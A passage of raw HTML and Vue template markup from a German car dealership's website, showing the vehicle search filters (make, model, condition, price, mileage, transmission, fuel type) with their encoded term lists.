term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?make=opel&quot;,&quot;taxonomy&quot;:&quot;make&quot;,&quot;taxonomyKey&quot;:&quot;vehica_6659&quot;},{&quot;id&quot;:3637,&quot;key&quot;:&quot;vehica_3637&quot;,&quot;name&quot;:&quot;RENAULT&quot;,&quot;slug&quot;:&quot;renault&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/renault\/&quot;,&quot;postsNumber&quot;:1,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?make=renault&quot;,&quot;taxonomy&quot;:&quot;make&quot;,&quot;taxonomyKey&quot;:&quot;vehica_6659&quot;},{&quot;id&quot;:2348,&quot;key&quot;:&quot;vehica_2348&quot;,&quot;name&quot;:&quot;Bentley&quot;,&quot;slug&quot;:&quot;bentley&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/bentley\/&quot;,&quot;postsNumber&quot;:0,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?make=bentley&quot;,&quot;taxonomy&quot;:&quot;make&quot;,&quot;taxonomyKey&quot;:&quot;vehica_6659&quot;},{&quot;id&quot;:2341,&quot;key&quot;:&quot;vehica_2341&quot;,&quot;name&quot;:&quot;BMW&quot;,&quot;slug&quot;:&quot;bmw&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/bmw\/&quot;,&quot;postsNumber&quot;:0,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?make=bmw&quot;,&quot;taxonomy&quot;:&quot;make&quot;,&quot;taxonomyKey&quot;:&quot;vehica_6659&quot;},{&quot;id&quot;:2350,&quot;key&quot;:&quot;vehica_2350&quot;,&quot;name&quot;:&quot;Cadillac&quot;,&quot;slug&quot;:&quot;cadillac&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/cadillac\/&quot;,&quot;postsNumber&quot;:0,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?make=cadillac&quot;,&quot;taxonomy&quot;:&quot;make&quot;,&quot;taxonomyKey&quot;:&quot;vehica_6659&quot;},{&quot;id&quot;:2335,&quot;key&quot;:&quot;vehica_2335&quot;,&quot;name&quot;:&quot;Chevrolet&quot;,&quot;slug&quot;:&quot;chevrolet&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/chevrolet\/&quot;,&quot;postsNumber&quot;:0,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?make=chevrolet&quot;,&quot;taxonomy&quot;:&quot;make&quot;,&quot;taxonomyKey&quot;:&quot;vehica_6659&quot;},{&quot;id&quot;:2333,&quot;key&quot;:&quot;vehica_2333&quot;,&quot;name&quot;:&quot;FERRARI&quot;,&quot;slug&quot;:&quot;ferrari&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/ferrari\/&quot;,&quot;postsNumber&quot;:0,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?make=ferrari&quot;,&quot;taxonomy&quot;:&quot;make&quot;,&quot;taxonomyKey&quot;:&quot;vehica_6659&quot;},{&quot;id&quot;:2329,&quot;key&quot;:&quot;vehica_2329&quot;,&quot;name&quot;:&quot;Ford&quot;,&quot;slug&quot;:&quot;ford&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/ford\/&quot;,&quot;postsNumber&quot;:0,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?make=ford&quot;,&quot;taxonomy&quot;:&quot;make&quot;,&quot;taxonomyKey&quot;:&quot;vehica_6659&quot;},{&quot;id&quot;:2321,&quot;key&quot;:&quot;vehica_2321&quot;,&quot;name&quot;:&quot;PORSCHE&quot;,&quot;slug&quot;:&quot;porsche&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/porsche\/&quot;,&quot;postsNumber&quot;:0,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?make=porsche&quot;,&quot;taxonomy&quot;:&quot;make&quot;,&quot;taxonomyKey&quot;:&quot;vehica_6659&quot;}]"
            when-empty="disable"
            :terms-count="searchFormProps.terms"
            :disable-sort="false"
            :has-parent="false"
            request-url="https://hardersundreimers.de/wp-admin/admin-post.php?action=vehica/terms/query"
                    >
        <div slot-scope="taxonomyField" :class="{'vehica-active-taxonomy': taxonomyField.selectedTerms.length > 0}">
            <h4 class="vehica-results__field__label">
                Marke            </h4>

                            <div v-if="false" class="vehica-form-button">
                    Marke                </div>

                <template>
                    <v-select
                            label="name"
                            :options="taxonomyField.options"
                            :value="taxonomyField.getTerm(taxonomyField.selectedTerm)"
                            @input="taxonomyField.setTerm"
                            @search:focus="taxonomyField.onFocus"
                            :append-to-body="false"
                            :disabled="taxonomyField.disableField"
                            placeholder="Marke"
                            :selectable="option => option.count > 0"
                                                    :searchable="true"
                                            >
                        <template #option="option">
                            <div class="vehica-option">
                                <span v-html="option.name"></span>

                                                                    <template v-if="option.count">
                                        <span class="vehica-option__count">({{ option.count }})</span>
                                    </template>
                                                            </div>
                        </template>

                        <template #selected-option="option">
                            <span class="vehica-option-selected" v-html="option.name"></span>
                        </template>

                        <template #no-options="{ search, searching, loading }">
                            <span v-if="taxonomyField.inProgress">
                                <i class="vehica-loading-options-spinner fas fa-circle-notch fa-spin"></i>

                                Loading                            </span>

                            <span v-if="!taxonomyField.inProgress">
                                No options                            </span>
                        </template>
                    </v-select>
                </template>
                    </div>
    </vehica-taxonomy-search-field>
</div>
<div class="vehica-results__field vehica-relation-field">
    <vehica-taxonomy-search-field
            :taxonomy="{&quot;name&quot;:&quot;Modell&quot;,&quot;key&quot;:&quot;vehica_6660&quot;,&quot;id&quot;:6660,&quot;parent&quot;:[6659],&quot;rewrite&quot;:&quot;model&quot;}"
            :filters="searchFormProps.filters"
            :terms="[]"
            when-empty="disable"
            :terms-count="searchFormProps.terms"
            :disable-sort="false"
            :has-parent="true"
            request-url="https://hardersundreimers.de/wp-admin/admin-post.php?action=vehica/terms/query"
                    >
        <div slot-scope="taxonomyField" :class="{'vehica-active-taxonomy': taxonomyField.selectedTerms.length > 0}">
            <h4 class="vehica-results__field__label">
                Modell            </h4>

                            <div v-if="false" class="vehica-form-button">
                    Modell                </div>

                <template>
                    <v-select
                            label="name"
                            :options="taxonomyField.options"
                            :value="taxonomyField.getTerm(taxonomyField.selectedTerm)"
                            @input="taxonomyField.setTerm"
                            @search:focus="taxonomyField.onFocus"
                            :append-to-body="false"
                            :disabled="taxonomyField.disableField"
                            placeholder="Modell"
                            :selectable="option => option.count > 0"
                                                    :searchable="true"
                                            >
                        <template #option="option">
                            <div class="vehica-option">
                                <span v-html="option.name"></span>

                                                                    <template v-if="option.count">
                                        <span class="vehica-option__count">({{ option.count }})</span>
                                    </template>
                                                            </div>
                        </template>

                        <template #selected-option="option">
                            <span class="vehica-option-selected" v-html="option.name"></span>
                        </template>

                        <template #no-options="{ search, searching, loading }">
                            <span v-if="taxonomyField.inProgress">
                                <i class="vehica-loading-options-spinner fas fa-circle-notch fa-spin"></i>

                                Loading                            </span>

                            <span v-if="!taxonomyField.inProgress">
                                No options                            </span>
                        </template>
                    </v-select>
                </template>
                    </div>
    </vehica-taxonomy-search-field>
</div>
<div class="vehica-results__field vehica-relation-field">
    <vehica-taxonomy-search-field
            :taxonomy="{&quot;name&quot;:&quot;Zustand&quot;,&quot;key&quot;:&quot;vehica_21307&quot;,&quot;id&quot;:21307,&quot;parent&quot;:[],&quot;rewrite&quot;:&quot;zustand&quot;}"
            :filters="searchFormProps.filters"
            :terms="[{&quot;id&quot;:2840,&quot;key&quot;:&quot;vehica_2840&quot;,&quot;name&quot;:&quot;Tageszulassung&quot;,&quot;slug&quot;:&quot;pre_registration&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/?zustand=pre_registration&quot;,&quot;postsNumber&quot;:24,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?zustand=pre_registration&quot;,&quot;taxonomy&quot;:&quot;zustand&quot;,&quot;taxonomyKey&quot;:&quot;vehica_21307&quot;},{&quot;id&quot;:2543,&quot;key&quot;:&quot;vehica_2543&quot;,&quot;name&quot;:&quot;Gebrauchtwagen&quot;,&quot;slug&quot;:&quot;used&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/?zustand=used&quot;,&quot;postsNumber&quot;:19,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?zustand=used&quot;,&quot;taxonomy&quot;:&quot;zustand&quot;,&quot;taxonomyKey&quot;:&quot;vehica_21307&quot;},{&quot;id&quot;:2561,&quot;key&quot;:&quot;vehica_2561&quot;,&quot;name&quot;:&quot;Neuwagen&quot;,&quot;slug&quot;:&quot;new&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/?zustand=new&quot;,&quot;postsNumber&quot;:8,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?zustand=new&quot;,&quot;taxonomy&quot;:&quot;zustand&quot;,&quot;taxonomyKey&quot;:&quot;vehica_21307&quot;},{&quot;id&quot;:2479,&quot;key&quot;:&quot;vehica_2479&quot;,&quot;name&quot;:&quot;Vorf\u00fchrwagen&quot;,&quot;slug&quot;:&quot;demonstration&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/?zustand=demonstration&quot;,&quot;postsNumber&quot;:8,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?zustand=demonstration&quot;,&quot;taxonomy&quot;:&quot;zustand&quot;,&quot;taxonomyKey&quot;:&quot;vehica_21307&quot;},{&quot;id&quot;:2839,&quot;key&quot;:&quot;vehica_2839&quot;,&quot;name&quot;:&quot;EMPLOYEES_CAR&quot;,&quot;slug&quot;:&quot;employees_car&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/?zustand=employees_car&quot;,&quot;postsNumber&quot;:2,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?zustand=employees_car&quot;,&quot;taxonomy&quot;:&quot;zustand&quot;,&quot;taxonomyKey&quot;:&quot;vehica_21307&quot;}]"
            when-empty="hide"
            :terms-count="searchFormProps.terms"
            :disable-sort="false"
            :has-parent="false"
            request-url="https://hardersundreimers.de/wp-admin/admin-post.php?action=vehica/terms/query"
                    >
        <div slot-scope="taxonomyField" :class="{'vehica-active-taxonomy': taxonomyField.selectedTerms.length > 0}">
            <h4 class="vehica-results__field__label">
                Zustand            </h4>

                            <div v-if="false" class="vehica-form-button">
                    Zustand                </div>

                <template>
                    <v-select
                            label="name"
                            :options="taxonomyField.options"
                            :value="taxonomyField.getTerm(taxonomyField.selectedTerm)"
                            @input="taxonomyField.setTerm"
                            @search:focus="taxonomyField.onFocus"
                            :append-to-body="false"
                            :disabled="taxonomyField.disableField"
                            placeholder="Zustand"
                            :selectable="option => option.count > 0"
                                                    :searchable="true"
                                            >
                        <template #option="option">
                            <div class="vehica-option">
                                <span v-html="option.name"></span>

                                                                    <template v-if="option.count">
                                        <span class="vehica-option__count">({{ option.count }})</span>
                                    </template>
                                                            </div>
                        </template>

                        <template #selected-option="option">
                            <span class="vehica-option-selected" v-html="option.name"></span>
                        </template>

                        <template #no-options="{ search, searching, loading }">
                            <span v-if="taxonomyField.inProgress">
                                <i class="vehica-loading-options-spinner fas fa-circle-notch fa-spin"></i>

                                Loading                            </span>

                            <span v-if="!taxonomyField.inProgress">
                                No options                            </span>
                        </template>
                    </v-select>
                </template>
                    </div>
    </vehica-taxonomy-search-field>
</div>
    <div class="vehica-results__field vehica-results__field--price vehica-relation-field">
        <vehica-clear-search-field
                field-key="vehica_6656"
                :filters="searchFormProps.filters"
        >
            <div slot-scope="props" :class="{'vehica-active-price': props.showClearButton}">

                                    <div class="vehica-number-range">
                        <vehica-price-search-field
                                :price-field="{&quot;name&quot;:&quot;Preis&quot;,&quot;key&quot;:&quot;vehica_6656&quot;,&quot;id&quot;:6656,&quot;rewrite&quot;:&quot;preis&quot;,&quot;rewriteFrom&quot;:&quot;preis-from&quot;,&quot;rewriteTo&quot;:&quot;preis-to&quot;,&quot;decimalPlaces&quot;:0,&quot;decimalSeparator&quot;:&quot;,&quot;,&quot;thousandsSeparator&quot;:&quot;.&quot;,&quot;numberType&quot;:&quot;integer&quot;,&quot;displayBefore&quot;:&quot;&quot;,&quot;displayAfter&quot;:&quot;&quot;}"
                                :filters="searchFormProps.filters"
                                price-type="From"
                                :delay="1000"
                                :validate-numbers="true"
                        >
                            <div
                                    slot-scope="priceField"
                                    class="vehica-number-range__1of2 vehica-number-range__1of2--left"
                            >
                                <input
                                        placeholder="Min Preis"
                                        :value="priceField.value"
                                        @input="priceField.onValueChange"
                                        type="text"
                                        :class="{'vehica-field-filled': priceField.value.toString().length > 0}"
                                >

                                <template>
                                    <span
                                            v-if="priceField.value !== ''"
                                            class="vehica-form-button__clear vehica-form-button__clear--number-range"
                                            @click.prevent="priceField.clearSelection"
                                    >
                                        <i class="fas fa-times"></i>
                                    </span>
                                </template>
                            </div>
                        </vehica-price-search-field>

                        <vehica-price-search-field
                                :price-field="{&quot;name&quot;:&quot;Preis&quot;,&quot;key&quot;:&quot;vehica_6656&quot;,&quot;id&quot;:6656,&quot;rewrite&quot;:&quot;preis&quot;,&quot;rewriteFrom&quot;:&quot;preis-from&quot;,&quot;rewriteTo&quot;:&quot;preis-to&quot;,&quot;decimalPlaces&quot;:0,&quot;decimalSeparator&quot;:&quot;,&quot;,&quot;thousandsSeparator&quot;:&quot;.&quot;,&quot;numberType&quot;:&quot;integer&quot;,&quot;displayBefore&quot;:&quot;&quot;,&quot;displayAfter&quot;:&quot;&quot;}"
                                :filters="searchFormProps.filters"
                                price-type="To"
                                :delay="1000"
                                :validate-numbers="true"
                        >
                            <div
                                    slot-scope="priceField"
                                    class="vehica-number-range__1of2 vehica-number-range__1of2--right"
                            >
                                <input
                                        placeholder="Max Preis"
                                        :value="priceField.value"
                                        @input="priceField.onValueChange"
                                        type="text"
                                        :class="{'vehica-field-filled': priceField.value.toString().length > 0}"
                                >

                                <template>
                                    <span
                                            v-if="priceField.value !== ''"
                                            class="vehica-form-button__clear vehica-form-button__clear--number-range"
                                            @click.prevent="priceField.clearSelection"
                                    >
                                        <i class="fas fa-times"></i>
                                    </span>
                                </template>
                            </div>
                        </vehica-price-search-field>
                    </div>
                            </div>
        </vehica-clear-search-field>
    </div>
<div class="vehica-results__field vehica-results__field--number vehica-relation-field">
            <div v-if="false" class="vehica-form-button">
            Kilometer        </div>

        <vehica-number-search-field
                :number-field="{&quot;name&quot;:&quot;Kilometer&quot;,&quot;key&quot;:&quot;vehica_6664&quot;,&quot;id&quot;:6664,&quot;rewrite&quot;:&quot;mileage&quot;,&quot;rewriteFrom&quot;:&quot;mileage-from&quot;,&quot;rewriteTo&quot;:&quot;mileage-to&quot;,&quot;decimalPlaces&quot;:0,&quot;decimalSeparator&quot;:&quot;,&quot;,&quot;thousandsSeparator&quot;:&quot;.&quot;,&quot;numberType&quot;:&quot;integer&quot;,&quot;displayBefore&quot;:&quot;&quot;,&quot;displayAfter&quot;:&quot;km&quot;}"
                :filters="searchFormProps.filters"
                                        number-type="To"
                                        :static-values="[{&quot;display&quot;:&quot;10.000km&quot;,&quot;controlDisplay&quot;:&quot;&lt; 10.000km&quot;,&quot;value&quot;:10000},{&quot;display&quot;:&quot;50.000km&quot;,&quot;controlDisplay&quot;:&quot;&lt; 50.000km&quot;,&quot;value&quot;:50000},{&quot;display&quot;:&quot;100.000km&quot;,&quot;controlDisplay&quot;:&quot;&lt; 100.000km&quot;,&quot;value&quot;:100000},{&quot;display&quot;:&quot;150.000km&quot;,&quot;controlDisplay&quot;:&quot;&lt; 150.000km&quot;,&quot;value&quot;:150000}]"
                                        :greater-than-value="200000"
                greater-than-display="200.000km+"
                    >
            <div slot-scope="numberField" :class="{'vehica-active-number': numberField.value !== ''}">
                <v-select
                        label="display"
                        :options="numberField.staticValues"
                        :value="numberField.currentOption"
                        @input="numberField.onSelectValueChange"
                        :append-to-body="false"
                        :searchable="false"
                        placeholder="Kilometer"
                >
                    <template #option="option">
                        <div class="vehica-option">
                            {{ option.controlDisplay }}
                        </div>
                    </template>

                    <template #selected-option="option">
                        <div class="vehica-option">
                            {{ option.controlDisplay }}
                        </div>
                    </template>
                </v-select>
            </div>
        </vehica-number-search-field>
    </div><div class="vehica-results__field vehica-relation-field">
    <vehica-taxonomy-search-field
            :taxonomy="{&quot;name&quot;:&quot;Getriebe&quot;,&quot;key&quot;:&quot;vehica_21309&quot;,&quot;id&quot;:21309,&quot;parent&quot;:[],&quot;rewrite&quot;:&quot;getriebe&quot;}"
            :filters="searchFormProps.filters"
            :terms="[{&quot;id&quot;:2481,&quot;key&quot;:&quot;vehica_2481&quot;,&quot;name&quot;:&quot;Automatikgetriebe&quot;,&quot;slug&quot;:&quot;automatic_gear&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/?getriebe=automatic_gear&quot;,&quot;postsNumber&quot;:49,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?getriebe=automatic_gear&quot;,&quot;taxonomy&quot;:&quot;getriebe&quot;,&quot;taxonomyKey&quot;:&quot;vehica_21309&quot;},{&quot;id&quot;:2567,&quot;key&quot;:&quot;vehica_2567&quot;,&quot;name&quot;:&quot;Schaltgetriebe&quot;,&quot;slug&quot;:&quot;manual_gear&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/?getriebe=manual_gear&quot;,&quot;postsNumber&quot;:12,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?getriebe=manual_gear&quot;,&quot;taxonomy&quot;:&quot;getriebe&quot;,&quot;taxonomyKey&quot;:&quot;vehica_21309&quot;},{&quot;id&quot;:2770,&quot;key&quot;:&quot;vehica_2770&quot;,&quot;name&quot;:&quot;SEMIAUTOMATIC_GEAR&quot;,&quot;slug&quot;:&quot;semiautomatic_gear&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/?getriebe=semiautomatic_gear&quot;,&quot;postsNumber&quot;:0,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?getriebe=semiautomatic_gear&quot;,&quot;taxonomy&quot;:&quot;getriebe&quot;,&quot;taxonomyKey&quot;:&quot;vehica_21309&quot;}]"
            when-empty="disable"
            :terms-count="searchFormProps.terms"
            :disable-sort="false"
            :has-parent="false"
            request-url="https://hardersundreimers.de/wp-admin/admin-post.php?action=vehica/terms/query"
                    >
        <div slot-scope="taxonomyField" :class="{'vehica-active-taxonomy': taxonomyField.selectedTerms.length > 0}">
            <h4 class="vehica-results__field__label">
                Getriebe            </h4>

                            <div v-if="false" class="vehica-form-button">
                    Getriebe                </div>

                <template>
                    <v-select
                            label="name"
                            :options="taxonomyField.options"
                            :value="taxonomyField.getTerm(taxonomyField.selectedTerm)"
                            @input="taxonomyField.setTerm"
                            @search:focus="taxonomyField.onFocus"
                            :append-to-body="false"
                            :disabled="taxonomyField.disableField"
                            placeholder="Getriebe"
                            :selectable="option => option.count > 0"
                                                    :searchable="true"
                                            >
                        <template #option="option">
                            <div class="vehica-option">
                                <span v-html="option.name"></span>

                                                                    <template v-if="option.count">
                                        <span class="vehica-option__count">({{ option.count }})</span>
                                    </template>
                                                            </div>
                        </template>

                        <template #selected-option="option">
                            <span class="vehica-option-selected" v-html="option.name"></span>
                        </template>

                        <template #no-options="{ search, searching, loading }">
                            <span v-if="taxonomyField.inProgress">
                                <i class="vehica-loading-options-spinner fas fa-circle-notch fa-spin"></i>

                                Loading                            </span>

                            <span v-if="!taxonomyField.inProgress">
                                No options                            </span>
                        </template>
                    </v-select>
                </template>
                    </div>
    </vehica-taxonomy-search-field>
</div>
<div class="vehica-results__field vehica-relation-field">
    <vehica-taxonomy-search-field
            :taxonomy="{&quot;name&quot;:&quot;Kraftstoffart&quot;,&quot;key&quot;:&quot;vehica_21310&quot;,&quot;id&quot;:21310,&quot;parent&quot;:[],&quot;rewrite&quot;:&quot;kraftstoffart&quot;}"
            :filters="searchFormProps.filters"
            :terms="[{&quot;id&quot;:2568,&quot;key&quot;:&quot;vehica_2568&quot;,&quot;name&quot;:&quot;Benzin&quot;,&quot;slug&quot;:&quot;petrol&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/?kraftstoffart=petrol&quot;,&quot;postsNumber&quot;:28,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?kraftstoffart=petrol&quot;,&quot;taxonomy&quot;:&quot;kraftstoffart&quot;,&quot;taxonomyKey&quot;:&quot;vehica_21310&quot;},{&quot;id&quot;:2482,&quot;key&quot;:&quot;vehica_2482&quot;,&quot;name&quot;:&quot;Hybrid&quot;,&quot;slug&quot;:&quot;hybrid&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/?kraftstoffart=hybrid&quot;,&quot;postsNumber&quot;:26,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?kraftstoffart=hybrid&quot;,&quot;taxonomy&quot;:&quot;kraftstoffart&quot;,&quot;taxonomyKey&quot;:&quot;vehica_21310&quot;},{&quot;id&quot;:2755,&quot;key&quot;:&quot;vehica_2755&quot;,&quot;name&quot;:&quot;DIESEL&quot;,&quot;slug&quot;:&quot;diesel&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/?kraftstoffart=diesel&quot;,&quot;postsNumber&quot;:6,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?kraftstoffart=diesel&quot;,&quot;taxonomy&quot;:&quot;kraftstoffart&quot;,&quot;taxonomyKey&quot;:&quot;vehica_21310&quot;},{&quot;id&quot;:2764,&quot;key&quot;:&quot;vehica_2764&quot;,&quot;name&quot;:&quot;HYDROGENIUM&quot;,&quot;slug&quot;:&quot;hydrogenium&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/?kraftstoffart=hydrogenium&quot;,&quot;postsNumber&quot;:1,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?kraftstoffart=hydrogenium&quot;,&quot;taxonomy&quot;:&quot;kraftstoffart&quot;,&quot;taxonomyKey&quot;:&quot;vehica_21310&quot;},{&quot;id&quot;:2615,&quot;key&quot;:&quot;vehica_2615&quot;,&quot;name&quot;:&quot;Elektro&quot;,&quot;slug&quot;:&quot;electricity&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/?kraftstoffart=electricity&quot;,&quot;postsNumber&quot;:0,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?kraftstoffart=electricity&quot;,&quot;taxonomy&quot;:&quot;kraftstoffart&quot;,&quot;taxonomyKey&quot;:&quot;vehica_21310&quot;},{&quot;id&quot;:2851,&quot;key&quot;:&quot;vehica_2851&quot;,&quot;name&quot;:&quot;OTHER&quot;,&quot;slug&quot;:&quot;other&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/?kraftstoffart=other&quot;,&quot;postsNumber&quot;:0,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?kraftstoffart=other&quot;,&quot;taxonomy&quot;:&quot;kraftstoffart&quot;,&quot;taxonomyKey&quot;:&quot;vehica_21310&quot;}]"
            when-empty="disable"
            :terms-count="searchFormProps.terms"
            :disable-sort="false"
            :has-parent="false"
            request-url="https://hardersundreimers.de/wp-admin/admin-post.php?action=vehica/terms/query"
                    >
        <div slot-scope="taxonomyField" :class="{'vehica-active-taxonomy': taxonomyField.selectedTerms.length > 0}">
            <h4 class="vehica-results__field__label">
                Kraftstoffart            </h4>

                            <div v-if="false" class="vehica-form-button">
                    Kraftstoffart                </div>

                <template>
                    <v-select
                            label="name"
                            :options="taxonomyField.options"
                            :value="taxonomyField.getTerm(taxonomyField.selectedTerm)"
                            @input="taxonomyField.setTerm"
                            @search:focus="taxonomyField.onFocus"
                            :append-to-body="false"
                            :disabled="taxonomyField.disableField"
                            placeholder="Kraftstoffart"
                            :selectable="option => option.count > 0"
                                                    :searchable="true"
                                            >
                        <template #option="option">
                            <div class="vehica-option">
                                <span v-html="option.name"></span>

                                                                    <template v-if="option.count">
                                        <span class="vehica-option__count">({{ option.count }})</span>
                                    </template>
                                                            </div>
                        </template>

                        <template #selected-option="option">
                            <span class="vehica-option-selected" v-html="option.name"></span>
                        </template>

                        <template #no-options="{ search, searching, loading }">
                            <span v-if="taxonomyField.inProgress">
                                <i class="vehica-loading-options-spinner fas fa-circle-notch fa-spin"></i>

                                Loading                            </span>

                            <span v-if="!taxonomyField.inProgress">
                                No options                            </span>
                        </template>
                    </v-select>
                </template>
                    </div>
    </vehica-taxonomy-search-field>
</div>
<div class="vehica-results__field vehica-results__field--number vehica-relation-field">
            <div v-if="false" class="vehica-form-button">
            horsepower_number        </div>

        <vehica-number-search-field
                :number-field="{&quot;name&quot;:&quot;horsepower_number&quot;,&quot;key&quot;:&quot;vehica_21328&quot;,&quot;id&quot;:21328,&quot;rewrite&quot;:&quot;horsepower-number&quot;,&quot;rewriteFrom&quot;:&quot;horsepower-number-from&quot;,&quot;rewriteTo&quot;:&quot;horsepower-number-to&quot;,&quot;decimalPlaces&quot;:0,&quot;decimalSeparator&quot;:&quot;,&quot;,&quot;thousandsSeparator&quot;:&quot;.&quot;,&quot;numberType&quot;:&quot;integer&quot;,&quot;displayBefore&quot;:&quot;&quot;,&quot;displayAfter&quot;:&quot;&quot;}"
                :filters="searchFormProps.filters"
                            number-type="From"
